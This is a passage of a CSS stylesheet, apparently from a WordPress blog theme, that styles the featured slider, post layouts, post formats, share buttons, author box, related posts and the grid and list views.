	margin-bottom: 50px;
}

.featured-area.boxed {
	background-color: transparent;
}

.featured-area .swiper-container {
	cursor:move;
	cursor:-webkit-grab;
	cursor:-moz-grab;
	cursor:grab;
}

.featured-area .swiper-button-prev-custom,
.featured-area .swiper-button-next-custom {
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	transition: .3s;
}


.featured-area[data-slider-type="slider"] .swiper-container .swiper-slide .vertical-middle-inner {
	opacity:0;
}

.featured-area[data-slider-type="slider"] .swiper-container .swiper-slide.animated .vertical-middle-inner {
	opacity:1;
	animation: slide_active .4s ease-in-out;
	-webkit-animation: slide_active .4s ease-in-out;
}

@-webkit-keyframes slide_active {
  0%   { opacity: 0; -webkit-transform:translate(0,10px); }
  100% { opacity: 1.0; -webkit-transform:translate(0,0); }
}
@keyframes slide_active {
  0%   { opacity: 0; transform:translate(0,10px); }
  100% { opacity: 1.0; transform:translate(0,0); }
}

.featured-area .swiper-container .swiper-pagination {
	padding: 20px;
	position: static;
	-webkit-transition:all 0.3s ease-out;
	transition:all 0.3s ease-out;
}

.ie9 .featured-area .swiper-container {
	margin-right: 0;
}

.ie9 .featured-area {
	height: 0;
	overflow: hidden;
}

.ie9 .featured-area.open {
	height: auto;
}

.featured-area .swiper-pagination {
	bottom: 30px;
}

.swiper-container-horizontal > .swiper-pagination .swiper-pagination-bullet {
	margin: 0 5px;
}


.featured-area[data-slider-type="slider"] .swiper-pagination .swiper-pagination-bullet {
	position: relative;
	width: 10px;
	height: 10px;
	background:rgba(0,0,0,.2);
	opacity: 1;
	-webkit-transition:all 0.3s ease-out;
	transition:all 0.3s ease-out;
}

.featured-area[data-slider-type="slider"] .swiper-pagination .swiper-pagination-bullet:hover {
	background:#ED364D;
}

.featured-area[data-slider-type="slider"] .swiper-pagination .swiper-pagination-bullet-active {
	background:#ED364D;
}

.featured-area .swiper-slide {
	position: relative;
	float: left;
	width: 100%;
}

.featured-area .swiper-slide .click-overlay {
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	z-index:10;
}

.featured-area[data-slider-type="slider"] .container {
	position: relative;
}

.featured-area .swiper-slide.dark {
	background-color:#fff;
}

.featured-area .swiper-slide img {
	display: block;
	width:100%;
	height:auto;
}

.featured-area .feat-author, .featured-area .feat-cat-date {
	text-transform: uppercase;
  	letter-spacing: 1px;
  	font-weight: 400;
}

.featured-area .feat-author {
	font-size: 12px;
	margin-bottom: 0;	
}

.featured-area  .feat-cat-date {
	font-size: 11px;
	margin:0;
}

.featured-area[data-slider-type="slider"] .feat-author:after {
	right:-7px;
}

.featured-area[data-slider-type="slider"] .feat-author:before {
	left:-7px;
}

.dark .btn {
	background-color:#222;
	color: #fff;
}

.dark .btn:hover {
	background-color: #ED364D;
}

.featured-area[data-slider-type="slider"] .slider-item h2:after  {
	content: "";
	display: block;
	width: 30px;
	height: 1px;
	background-color:#fff;
	margin: 16px auto 0;
}

.featured-area[data-slider-type="slider"]  .slider-item h2:after  {
	width:30px;
	background-color:#fff;
	display: none;
}

.featured-area[data-slider-type="slider"] .dark .slider-item h2:after  {
	background-color:#333;
}

.featured-area[data-slider-type="slider"] .slider-item {
	position: relative;
	height: 500px;
	text-align: center;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.featured-area[data-slider-type="slider"] .slider-item .container {
	height: 100%;
	padding: 0 2%;
}

.featured-area[data-slider-type="slider"] .slider-item h2 {
	margin:0 0 15px; 
}

.featured-area[data-slider-type="slider"] .slider-item h2,
.featured-area[data-slider-type="slider"] .slider-item h2 a {
	font-size: 33px;
	max-width: 520px;
	display: block;
	color:#111;
	line-height: 1.2em;
	margin: 0 auto;
	letter-spacing: -0.025em;
}

.featured-area[data-slider-type="slider"] .slider-item h2 a em {
	display: block;
	font-weight: 300;
	font-size: 0.61em;
}

.featured-area[data-slider-type="slider"] .slider-item h2:after {
	display: block;
	content: "";
	width: 30px;
	height: 1px;
	margin: 0 auto;
	background-color: #ED364D;
	margin-top: 15px;
}

.featured-area .slider-item h2 a:hover {
	opacity: .5;
}

.featured-area .slider-item .continue-btn:hover:after {
	opacity: 1;
}

.swiper-pagination {
	display: none;
}

.swiper-pagination.show {
	display: block;
}

.featured-area .swiper-button-prev-custom, 
.featured-area .swiper-button-next-custom {
	position: absolute;
	top:50%;
	margin-top: -75px;
	width: 42px;
	height: 90px;
	line-height: 96px;
	text-align: center;
	background-color: #fff;
	z-index: 99;
	cursor: pointer;
}

.fotorama:not(.fotorama--fullscreen) .fotorama__arr{
        display: inline-block;
        font: normal normal normal 14px/1 FontAwesome;
        font-size: inherit;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        transform: translate(0, 0);
        color: #222;
        width: 42px;
	height: 90px;
	line-height: 96px;
	text-align: center;
	background: #fff;
        z-index: 99;
	cursor: pointer;
        margin-top: -45px;
        transition-property: initial !important;
        transform: initial !important;
        opacity: 0.5;
}

.list-layout .fotorama:not(.fotorama--fullscreen) .fotorama__arr{
        margin-top: -45px;
}

html.mobile-device .fotorama:not(.fotorama--fullscreen) .fotorama__arr{
        margin-top: -45px;
}

.fotorama:not(.fotorama--fullscreen) .fotorama__arr:hover {
        background-color: #ED364D;
}

.fotorama:not(.fotorama--fullscreen) .fotorama__arr--next {
        right: 0px;
}

.fotorama:not(.fotorama--fullscreen) .fotorama__arr--prev {
        left:0px;
}

.fotorama:not(.fotorama--fullscreen) .fotorama__arr--next:before {
        content: "\f178";
}

.fotorama:not(.fotorama--fullscreen) .fotorama__arr--prev:before {
        content: "\f177";
}


.featured-area .swiper-button-prev-custom:hover, 
.featured-area .swiper-button-next-custom:hover {
	background-color: #ED364D;
}

.featured-area .swiper-button-prev-custom i, 
.featured-area .swiper-button-next-custom i {
	font-size: 14px;
	color:#222;

	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	transition: .3s;
}

.featured-area .swiper-button-prev-custom:hover i, 
.featured-area .swiper-button-next-custom:hover i {
	color:#fff;
}

.featured-area .swiper-button-prev-custom {
	left:0;
}

.featured-area .swiper-button-next-custom {
	right:0;
}

.featured-area.full .swiper-button-prev-custom {
	left:25px;
}

.featured-area.full .swiper-button-next-custom {
	right:25px;
}


/*-----------------------------------------------------------------------------------*/
/* - Featured Posts Area
/*-----------------------------------------------------------------------------------*/

.featured-posts-container {
	position: relative;
	margin-bottom: 50px;
}

.featured-post-wrapper .side-image {
	-o-transition: opacity .3s;
	-ms-transition: opacity .3s;
	-moz-transition: opacity .3s;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}

.featured-post-wrapper .side-image .item-container {
	background-color: #fff;
	box-shadow: 0px 1px 5px rgba(0,0,0,0.05);
        -moz-box-shadow: 0px 1px 5px rgba(0,0,0,0.05);
        -webkit-box-shadow: 0px 1px 5px rgba(0,0,0,0.05);
}

.featured-posts ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
	margin-right: -14px;
	margin-left: -14px;
}

.featured-posts ul li {
	display: inline-block;
	margin-bottom: 0;
	padding-right:14px;
	text-align: center;
	padding-left:14px;
	vertical-align: top;
}

.featured-posts.column-2 ul li {
	width: 50%;
}

.featured-posts.column-3 ul li {
	width: 33.33%;
}

.featured-posts.column-4 ul li {
	width: 25%;
}

.featured-posts .featured-thumb {
	position: relative;
        overflow: hidden;
}

.featured-posts .featured-thumb a {
	display: block;
}

.featured-posts .featured-thumb img, .related-post-image img {
	display: block;
	width: 100%;
	height: auto;
        -webkit-transition: all 1s ease; /* Safari and Chrome */
  	-moz-transition: all 1s ease; /* Firefox */
  	-o-transition: all 1s ease; /* IE 9 */
  	-ms-transition: all 1s ease; /* Opera */
  	transition: all 1s ease;
}

.featured-posts .side-image:hover .featured-thumb img, .related-post-image:hover img {
        -webkit-transform:scale(1.2); /* Safari and Chrome */
        -moz-transform:scale(1.2); /* Firefox */
        -ms-transform:scale(1.2); /* IE 9 */
        -o-transform:scale(1.2); /* Opera */
         transform:scale(1.2);
}

.featured-posts h4  {
	margin:0;
}

.featured-posts h4 a {
	color: #111;
	display: block;
	font-size: 24px;
	line-height: 1.4;
	display: block;
}

.featured-posts h4 a:hover {
	opacity: .5;
}

.featured-posts h4 a em {
	display: block;
	font-size: 16px;
	font-weight: 300;
}

.featured-posts .post-date {
	font-size: 12px;
	font-style: italic;
	color: #AAA;
	margin-top: 3px;
	display: block;
}

.featured-posts .featured_post_text {
	padding: 22px 15px;
}


/*-----------------------------------------------------------------------------------*/
/* - Post Type & Layout Styles
/*-----------------------------------------------------------------------------------*/

body:not(.single) .post, .single .post-entry, .single .post-entry-bottom, #content .page, .post-author, .related-posts, .post-comments {
	max-width: 100%;
	margin-right: auto;
	margin-left: auto;
}

.post.article-item {
	position: relative;
	margin-bottom: 40px;
	box-shadow: 0px 1px 5px rgba(0,0,0,0.05);
	-moz-box-shadow: 0px 1px 5px rgba(0,0,0,0.05);
	-webkit-box-shadow: 0px 1px 5px rgba(0,0,0,0.05);
}

.post-list.list .post.article-item {
	background-color: #fff;
	overflow: hidden;
}

.post.article-item:last-of-type {
	/* margin-bottom: 0; */
}

.single .post.article-item {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 0;
        background-color: #FFFFFF;
}

.grid-layout .post-item.article-item .item {
	padding: 0;
	margin-bottom: 0;

	box-shadow: 0px 1px 5px rgba(0,0,0,0.05);
        -moz-box-shadow: 0px 1px 5px rgba(0,0,0,0.05);
        -webkit-box-shadow: 0px 1px 5px rgba(0,0,0,0.05);
}


.featured {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 36px;
	height: 40px;
	line-height: 44px;
	text-align: center;
	color: #fff;
	background-color: #ED364D;
	font-size: 16px;
	text-transform: uppercase;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}

.grid-layout .post .featured {
	left:20px; 
	top:0;
}

.list-container .post .featured {
	top:0;
}

/*** Post Header ***/
.post-header {
        margin-bottom:35px;
        text-align:center;
}

.single .post-header {
        margin-top: 0;
}	

.post-header .cat {
        display:inline-block;
        margin-bottom:10px;
        font-size: 12px;
        letter-spacing: 1px;
        text-transform: uppercase;
}

.cat a {
        font-weight: 500;
}

.cat a:hover {
        text-decoration:none;
        color:#2C2C2C;
}

.post-header h1, .post-header h2 {
        width: 90%;
        margin: 0 auto;
}

.post-header h1:after, .post-header h2:after{
        content:"";
        display: block;
        width: 30px;
        height: 1px;
        margin: 10px auto 0;
        background:#ED364D;
}

.post-header h1 a, .post-header h2 a, .post-header h1, .post-header h2 {
        font-size:35px;
        color:#111;
        letter-spacing: -0.05em;
        line-height: 1em;
        margin:0 auto;
        display: block;
        -o-transition:.3s;
        -ms-transition:.3s;
        -moz-transition:.3s;
        -webkit-transition:.3s;
        transition: .3s;
}

.post-header h1 em, .post-header h2 em {
        font-size: 0.7em;
        font-weight: 300;
        display: block;
        letter-spacing: 0;
}

.single .post-header h1 a,.single .post-header h1,
.page .post-header h1 a,.page .post-header h1 {
        font-size: 35px;
}


.single .container:not(.sidebar-open) .post-header h1 , .single .container:not(.sidebar-open) .post-header h1 a,
.page .container:not(.sidebar-open) .post-header h1 , .page .container:not(.sidebar-open) .post-header h1 a  {
        font-size: 35px;
}

.post-header h2 a:hover {
        opacity:.5;
        color: inherit;
}

.date-author {
        font-family: 'Lato';
        display: inline-block;
        margin-top: 14px;
        font-size: 14px;
        color: #AAAAAA;
}

.date-author span {
        /* color:#ED364D; */
}

.date-author .seperator {
        font-size: 10px;
        color:#AAA;
}

/*** Post Entry ***/
.post-entry {
        position: relative;
        padding: 30px 40px;
        background-color: #fff;
}

.post-list.list .post-entry:not(.full) {
        padding: 0;
}

.post-list.grid > article {
        margin-bottom: 40px !important;
}

.post-list.list > article {
        margin-bottom: 40px !important;
}


.post-entry a:hover {
        color:#000;
        border-color: #000;
}

.grid  .post-entry a:hover {
        opacity: 1;
}


.format-link .post-entry a:hover,
.format-quote .post-entry a:hover {
        opacity: .7;
}

.grid .post-entry {
        padding: 30px;
}

.grid .format-link .post-entry,
.grid .format-quote .post-entry {
        padding: 0;
}

.post-entry .wp-caption a:hover,
.post-entry .gallery .gallery-item a:hover {
        opacity: .95;
}

.post-entry img {
        max-width:100%;
        height:auto;
}

.post-entry p {
        margin-bottom:20px;
}

.post-entry p:after {
        clear: both;
}

.post-entry .post-entry-text > p:last-child {
        margin-bottom: 0;
}

.post-entry a.more-link {
        display: none;
}

.post-entry-bottom {
        padding: 30px 40px;
        background-color: #fff;
        border-top: 1px solid #eee;
}

.post-entry-bottom a.custom-more-link {
        display:inline-block;
        color: inherit;
        font-size: 12px;
        font-weight: 600;
        letter-spacing: 1px;
        text-transform: uppercase;
        padding: 10px 15px;
        border:1px solid #D4CC41;
}

.post-entry-bottom a.custom-more-link:after {
        content: "\f178";
        font-family: "FontAwesome";
        font-size: 10px;
        padding-left: 7px;
}


.post-entry-bottom a.custom-more-link:hover {
        background-color: #D4CC41;
        border-color: transparent;
        color: #000000;
}

/*** Post Features ***/

.post-featured-item {
        position: relative;
        background-color: #fff;
        overflow: hidden;
}

.post-featured-item.format-standard {
        text-align:center;
}

.grid-layout .post-featured-item {
        margin-bottom: 0;
}

.post-featured-item a {
        display: block;
}

.post-featured-item img {
        display: block;
        max-width:100%;
        height:auto;
        margin: 0 auto;
        position: relative;
        -o-transition: .3s;
        -ms-transition: .3s;
        -moz-transition: .3s;
        -webkit-transition: .3s;
        transition: .3s;
}

.icon-video {
        position:absolute !important;
        top:30%;
        left:40%;
        border:none;
}

.sidebar-open .list-layout .post-featured-item {
        overflow: hidden;
}

.post-featured-item a img {
        backface-visibility:hidden;
        -webkit-backface-visibility:hidden;
        -webkit-transition: all 1s ease; /* Safari and Chrome */
  	-moz-transition: all 1s ease; /* Firefox */
  	-o-transition: all 1s ease; /* IE 9 */
  	-ms-transition: all 1s ease; /* Opera */
  	transition: all 1s ease;
}

.post:hover .post-featured-item a img{
        opacity:.95;
        -webkit-transform:scale(1.2); /* Safari and Chrome */
        -moz-transform:scale(1.2); /* Firefox */
        -ms-transform:scale(1.2); /* IE 9 */
        -o-transform:scale(1.2); /* Opera */
         transform:scale(1.2);
}

.caption-container {
        position: absolute;
        bottom:0;
        left:0;
        right: 0;
        text-align: center;
}

.fotorama__caption {
        text-align: center;
}

.post-featured-item .custom-caption,
.fotorama .fotorama__caption__wrap {
        position: relative;
        display: inline-block;
        font-size:10px;
        letter-spacing: 1px;
        color:#fff;
        line-height: 1.4;
        background-color: #ED364D;	
        padding:12px 16px;
        text-transform:uppercase;
        -o-transition: .3s;
        -ms-transition: .3s;
        -moz-transition: .3s;
        -webkit-transition: .3s;
        transition: .3s;
}

.post-entry-text a {
        display: initial;
        border-bottom: 1px dotted #ED364D;
        line-height: 1.6;
}

.post-entry-text a img{
        border-bottom: none;
}

.grid-layout .post-featured-item .custom-caption,
.grid-layout .fotorama .fotorama__caption__wrap{
        display: none;
}

.fotorama.fotorama--fullscreen .fotorama__caption {
        margin-bottom: 20px;
        text-align: center;
}

.fotorama.fotorama--fullscreen .fotorama__caption__wrap {
        position: static;
        display: inline-block;
}

.post-featured-item.gallery-post .item .custom-caption,
.post-featured-item.gallery-post .fotorama__caption__wrap {
        opacity: 0;
        transform: translateY(100%);
        -wbebkit-transform: translateY(100%);
}

.post-featured-item.gallery-post .item:hover .custom-caption,
.post-featured-item.gallery-post .fotorama__stage__frame:hover .fotorama__caption__wrap {
        opacity: 1;
        transform: translateY(0);
        -wbebkit-transform: translateY(0);

}

.post-featured-item.gallery-post .fotorama__nav-wrap {
        position: absolute;
        bottom: 0;
}

.post-featured-item.gallery-post .fotorama__stage__frame {
        background-color: #F6F6F6;
}

.post-featured-item.gallery-post .justified-gallery {
        white-space: nowrap;
}

.post-featured-item.gallery-post .justified-gallery .item {
        display: inline-block;
        margin-bottom: 0;
        padding:0;
}

.post-featured-item.video-post .video-wrapper {
        position: relative;
        padding-bottom: 56.25%; /* 16:9 */
        height: 0;
}

.post-featured-item.video-post .video-wrapper.embed iframe {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
}

.post-featured-item.video-post .video-wrapper .mejs-container.mejs-video {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%!important;
        height: 100%!important;
}

.post-featured-item.video-post .video-wrapper .mejs-poster {
        background-size: cover;
}

.post-featured-item.video-post .video-wrapper .mejs-layer {
        width: 100%;
        height: 100%;
}

.post-featured-item.video-post .video-wrapper .mejs-inner,
.post-featured-item.video-post .video-wrapper .mejs-layers {
        height: 100%;
}

.post-featured-item.video-post .video-wrapper .mejs-fullscreen-button {
        position: relative;
        right: 4px;
}

.post-featured-item.audio-post iframe {
        width: 100%;
}

/*** Post Formats ***/

.format-link .post-entry {

        -o-transition: .3s;
        -ms-transition: .3s;
        -moz-transition: .3s;
        -webkit-transition: .3s;
        transition: .3s;
}

.format-link .post-entry {
        color:#fff;
        text-align: center;
}
.format-link .post-entry p {
        margin: 0;
        line-height: 1;
        letter-spacing: -1px;
}

.format-link .post-entry a {
        font-size: 24px;
        border:none;
        color:#111;
        font-weight: 300;
        display: block;
        line-height: 1.6;
        padding:  50px;
        margin: 0 50px;
}

.grid-layout .format-link.item .post-entry p {
        text-align: left;
}

.grid-layout .format-link .post-entry a {
        margin: 0;
        font-size: 22px;
        line-height: 1.6;
}

.format-link .post-entry a:before {
        content: "\F08E";
        font-family: "FontAwesome";
        display: block;
        font-size: 25px;
        font-style: normal;
        font-weight: normal;
}

.grid-layout .format-link .post-entry a:before {
        font-size: 17px;
}

.format-link .post-entry a:after {
        content: "";
        width: 30px;
        display: block;
        margin: 20px auto 0;
        height: 1px;
        background:#ED364D;
}


.format-quote .post-entry {
        -o-transition: .3s;
        -ms-transition: .3s;
        -moz-transition: .3s;
        -webkit-transition: .3s;
        transition: .3s;
}

.format-quote .post-entry {
        text-align: center;
        padding: 40px !important;
}
.format-quote .post-entry blockquote {        
        padding: 0 30px;
        margin: 0 50px;
}

.grid-layout .format-quote .post-entry blockquote {
        margin: 0;
}

.format-quote .post-entry cite {
        font-family:"Lato";
        font-size: 14px;
        font-style: italic;
        font-weight: 700;
        display: block;
        margin-top: 15px;
}

.grid-layout .format-quote .post-entry blockquote cite {
        margin-top: 10px;
}

.format-quote .post-entry blockquote p {
        font-size: 30px;
        font-family:"Lato";
        font-weight: 300;
        margin: 0;
        line-height: 1.6;
        color: #111;
}

.grid-layout .format-quote .post-entry blockquote p {
        font-size: 19px;
        line-height: 1.6;
        text-align: left;
}

.format-quote .post-entry blockquote p:before {
        font-family: "FontAwesome";
        content: "\F10D";
        top: -6px;
        left: -5px;
}

.format-quote .post-entry blockquote:before {
        display: none;
}

.format-quote .post-entry blockquote p:before {
        display: block;
        font-size: 25px;
        top: 0;
        left: 0;
        font-style: normal;
        font-weight: normal;
}

.grid-layout .format-quote .post-entry blockquote p:before {
        font-size: 21px;
}

.format-quote .post-entry blockquote p:after {
        content: "";
        width: 40px;
        display: block;
        margin: 20px auto 0;
        height: 1px;
        top: 0;
        left: 0;
        background: #ED364D;
        border:none;
}

.grid-layout .format-quote .post-entry blockquote p:after,
.grid-layout .format-link .post-entry a:after {
        margin: 16px 0 0;
}

/*** Like Comment Buttons ***/

.like-comment-buttons-wrapper {
        display: block;
        float: right;
}

.like-comment-buttons {
        display: inline-block;
}

.like-comment-buttons-wrapper .like-comment-buttons {
        margin: 15px auto 0;
}

.grid-layout .like-comment-buttons {
        position: relative;
        right: -7px;
        padding-top: 0;
        margin-top: 0;
        border-top: none;
}

.like-comment-buttons a {
        color:inherit;
        font-weight: 500;
        text-transform: uppercase;
}

.like-comment-buttons a i {
        color:#AAAAAA;
        vertical-align: middle;
        font-size: 18px;
        padding-right: 2px;
        position: relative;
        top:-1px;
}

.like-comment-buttons a:hover {
        color:#ED364D;
}

.like-comment-buttons .jm-post-like {
        display: inline-block;
        text-align: left;
        padding-right:5px;
}

.jm-post-like .loader {
        font-size: 12px;
        position: relative;
        top:-1px;
        -webkit-animation: spin 4s infinite linear;
        animation: spin 4s infinite linear;
}

.grid-item-footer .like-comment-buttons .jm-post-like .loader {
        font-size: inherit;
}

@-moz-keyframes spin {
    from { -moz-transform: rotate(0deg); }
    to { -moz-transform: rotate(360deg); }
}
@-webkit-keyframes spin {
    from { -webkit-transform: rotate(0deg); }
    to { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
    from {transform:rotate(0deg);}
    to {transform:rotate(360deg);}
}


/*** Post author ***/
.post-author {
        position:relative;
        margin-top:40px;
        text-align: left;
        padding:40px;
        background-color: #FDFCF9;
        overflow: hidden;
}

.author-img {
        float: left;
        height: auto;
        width: 100px;
}

.author-img img {
        border-radius:100%;
        margin: 0;
}

.author-content {
        overflow:hidden;
        margin-left: 35px;
        float: left;
        width: 75%;
}
.author-content h6 {
        margin: 0 0 5px; 
        color: #AAAAAA;
        font-size: 14px;
}
.author-content h5 {
        margin: 0 0 5px;
        font-size: 18px;
}

.author-content h5 a {
        color:#111;
        display:block;
}

.author-content p {
        margin:0 auto 15px;
        max-width: 700px;
}

.author-content .author-social {
        display: inline-block;
        color:#F13549;
        font-size:20px;
        margin: 0 3px 0 0;
}

.author-content .author-social:hover {
        color:#111;
}

/*** Post related ***/
.related-posts {
        margin-top: 40px;
        padding: 40px 0;
        overflow:hidden;
}

.related-posts .related-posts-inner {
        margin-top: 20px;
}

.box-title-area .title {
        font-size:15px;
        margin: 0 0 15px;
        padding-bottom: 6px;
        text-transform: uppercase;
        letter-spacing: 1px;
        text-align: center;
}

.box-title-area .title a {
        color: inherit;
}

.box-title-area .title a:hover {
        color:#ED364D;
}

.box-title-area .title:after {
        content: "";
        display: block;
        width: 25px;
        height: 1px;
        margin: 13px auto 0;
        background: #ED364D;
}


.related-posts .item {
        width: 30%;
        display: inline-block;
        margin-right:3.5%;
        text-align: center;
        vertical-align: top;
        overflow: hidden;       
}

.related-posts .item:nth-child(3n) { 
        margin-right:0;
}


.related-posts .item img {
        margin-bottom:6px;
        width:100%;
        height:auto;
}

.related-post-image, .container.sidebar-open .related-post-image {
        height: auto;
        display: block;
        overflow: hidden;
        min-height: 167px;
}

.related-posts .item a:hover {
        opacity:.95;
}

.related-posts .item h3 {
        font-size:16px;
        line-height: 1.4;
        margin: 5px auto 0;
}

.related-posts .item h3 em {
        font-size: 14px;
        display: block;
        font-weight: 300;
}

.related-posts .item h3 a {
        color:#111;
}

.related-posts .item h3 a:hover {
        color:#ED364D;
}

.related-posts .item span.date {
        font-size: 12px;
        font-style: italic;
        color: #AAA;
        display: block;
        margin-top: 3px;
}
/** Post bottom line ***/
.post-line-bottom {
        border-top: 1px solid #eee;
        width: 100%;
        overflow: hidden;
}

/** Post tags ***/
.post-tags {
        font-size: 13px;
        font-style: italic;
        padding: 30px 40px;
        background-color: #fff;
        width: 50%;
        float: left;
}

.post-tags a {
        color: inherit;
}

.post-tags a:hover {
        color: #ED364D;
}

.post-tags em:before {
        font-family: "FontAwesome";
        content: "\f02c";
        display:  inline-block;
        font-size: 12px;
        margin-right: 3px;
        font-style: normal;
        margin-top: 1px;
}

/*** Post Share ***/
.post-share {
        position: relative;
        padding: 20px 40px;
        background-color: #fff;
        text-align: right;
        width: 50%;
        float: right;
        
}

.post-share .post-share-inner {
        display: inline-block;
}

.post-share ul {
        text-align: center;
        list-style-type: none;
        padding:0;
        margin: 0;
        transition: .3s;
        -webkit-transition: .3s;
        transition-delay:0;
        -webkit-transition-delay:0;

}

.post-share .share-item {
        display: inline-block;
        margin: 0;
        backface-visibility:hidden;
        -webkit-backface-visibility:hidden;
}

.post-share:hover .share-item {
        visibility: visible;
        opacity: 1;
        transform: translateX(0);
        -webkit-transform: translateX(0);
}

.post-share a {
        display:inline-block;
        margin: 0 -1px;
        text-align: center;
}

.share-box{
        width:27px; 
        height:27px; 
        background:rgba(0,0,0,.2);
        display:inline-block;
        line-height:27px;
        font-size: 12px;
        margin:0 1px;
        border-radius:100%;
        -webkit-border-radius:100%;
        -moz-border-radius:100%;
        transition:.3s;
        -webkit-transition:.3s;
}

.post-share .share-box {
        height: 33px;
        width: 33px;
        text-align: center;
        line-height: 33px;
        color:#fff;
        font-size:16px;
        color: #fff;
        display: inline-block;
        border-radius: 100%;
        margin: 0 2px;
        background-color:#333333;
}

.post-share .twitter .share-box{
        background-color:#5EA9DD;
}

.post-share .instagram .share-box{
        background-color:#2A5B83;
}

.post-share .pinterest .share-box{
        background-color:#D70004;
}

.post-share .google .share-box{
        background-color:#C30907;
}

.post-share .tumblr .share-box{
        background-color:#34465D;
}

.post-share .youtube .share-box{
        background-color:#CC181E;
}

.post-share .linkedin .share-box{
        background-color:#0274B3;
}

.post-share .bloglovin .share-box{
        background-color:#000000;
}

.post-share .facebook .share-box{
        background-color:#3A5795;
}

.share-box:hover,.post:hover .share-box:hover {
        opacity: 0.6;
}

/*** Post Pagination ***/

.post-pagination.pagination {
        max-width: 940px;
        margin: 30px auto 0;
}
.navigation { 
        list-style:none; 
        font-size:12px; 
}

.navigation li{ 
        display:inline; 
}

.navigation li a{ 
        display:block; 
        float:left; 
        padding:4px 9px; 
        margin-right:7px; 
        border:1px solid #efefef; 
}

.navigation li span.current { 
        display:block; 
        float:left; 
        padding:4px 9px; 
        margin-right:7px; 
        border:1px solid #efefef; 
        background-color:#f5f5f5;  
}

.navigation li span.dots { 
        display:block; 
        float:left; 
        padding:4px 9px; 
        margin-right:7px;  
}

/*-----------------------------------------------------------------------------------*/
/* - Masonry Styling
/*-----------------------------------------------------------------------------------*/

.masonry-container #content,
.masonry-container #sidebar {
	opacity: 0;
	visibility: hidden;
	transition:opacity 500ms ease-in-out, visibility 500ms ease-in-out;
        -webkit-transition:opacity 500ms ease-in-out, visibility 500ms ease-in-out;
}

.masonry-container.open #content,
.masonry-container.open #sidebar {
	opacity: 1;
	visibility: visible;
}

.grid-layout {
	margin: 0 -20px;
	padding: 0;
}

.grid-layout .post-item {
	margin-bottom: 0;
}

.grid-layout .post-item {
	float: left;
	display: inline-block;
	vertical-align: top;
	width: 33.3333333333333333%;
	padding:0 24px 40px 20px;
	line-height: 1.2em;
}


.container.sidebar-open .grid-layout .post-item {
        width:50%;
}

.grid-layout .post-item .item h2 {
	margin-top: 0;
	margin-bottom: 0;
	text-align: center;
	padding: 0;
	line-height: 1;
}

.grid-layout .post-item .item h2 a {
	display: block;
	font-size: 22px;
	color: inherit;
	letter-spacing: -0.015em;
	line-height:  1.4;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
}

.grid-layout .post-item .item h2 a em {
	font-size: 19px;
	letter-spacing: normal;
	font-weight: 300;
	display: block;
}


.grid-layout .post-item .item h2 a:hover {
	opacity:.5;
}

.grid-layout .post-item .item p {
	font-size: 14px;
	line-height: 1.6;
	text-align: justify;
}

.grid-layout .post-item .item .date-author {
	display: block;
	text-align: center;
	margin: 5px 0 0;
}

.grid-layout .post-item .item .date {
	font-size: 13px;
	font-style: italic;
	color: #AAA;
	margin: 0;
}

.grid-layout .fotorama__caption {
	display: none;
}

.masonry-item-footer {
	margin-top: 20px;
	padding-top: 17px;
	border-top: 1px solid #e5e5e5;
}
.sub-meta-container {
        width:70%;
        float: left;
        position: relative;
        top:2px;
        font-size: 10px;
        text-transform: uppercase;
        letter-spacing:1px;
}

.comment-like-container {
        width: 30%;
        float: right;
        position: relative;
        top:5px;
}

.grid-layout .comment-like-container {
        top:0;
}

.comment-like-container .like-comment-buttons-wrapper {
        margin-top: 2px;
        text-align: right;
}

.masonry-item-footer  .like-comment-buttons a {
        font-size:12px;
        margin: 0 0 0 2px;
}

/*-----------------------------------------------------------------------------------*/
/* - List Styling
/*-----------------------------------------------------------------------------------*/

body:not(.single) .list-layout .post {
	max-width: 100%;
}

.list-layout .post-featured-item:not(.full) {
	float: left;
	width: 390px;
	margin-bottom: 0;
	position: absolute;
}

.container:not(.sidebar-open) .list-layout .post-featured-item:not(.full) {
	width: 440px;
}

.list-layout .post.has-post-thumbnail .post-entry-wrapper, .list-layout .post.format-gallery .post-entry-wrapper, .list-layout .post.format-video .post-entry-wrapper , .list-layout .post.format-audio .post-entry-wrapper {
	float: right;
	width: 560px;
}

.sidebar-open .list-layout .post-featured-item {
	width: 265px;
}

 .sidebar-open .list-layout .post.has-post-thumbnail .post-entry-wrapper, .sidebar-open .list-layout .post.format-gallery .post-entry-wrapper, .sidebar-open .list-layout .post.format-video .post-entry-wrapper, .sidebar-open .list-layout .post.format-audio .post-entry-wrapper {
	width: 370px;
}

.container:not(.sidebar-open) .list-layout .post.format-standard:not(.has-post-thumbnail) .post-entry-wrapper, .list-layout .post.has-post-thumbnail .post-entry-wrapper .post-list-text-content, .list-layout .post.format-gallery .post-entry-wrapper .post-list-text-content, .list-layout .post.format-video .post-entry-wrapper .post-list-text-content, .list-layout .post.format-audio .post-entry-wrapper .post-list-text-content {
	padding: 60px;
}

.sidebar-open .list-layout .post .post-entry-wrapper .post-list-text-content, .sidebar-open .post.has-post-thumbnail .post-entry-wrapper .post-list-text-content, .sidebar-open .list-layout .post.format-gallery .post-entry-wrapper .post-list-text-content, .sidebar-open .list-layout .post.format-video .post-entry-wrapper .post-list-text-content, .sidebar-open .list-layout .post.format-audio .post-entry-wrapper .post-list-text-content  {
	padding: 35px;
}

.list-layout .post.format-quote .post-entry-wrapper,
.list-layout .post.format-link .post-entry-wrapper {
	float: none!important;
	width: 100%!important;
}

.list-layout .post-list-text-content .post-header {
	text-align: left;
	margin-bottom: 5px;
}

.list-layout .post-list-text-content .post-header h2 {
	width: 100%;
	margin: 0;
	padding: 0;
	text-align: left;
	line-height: 1;
}

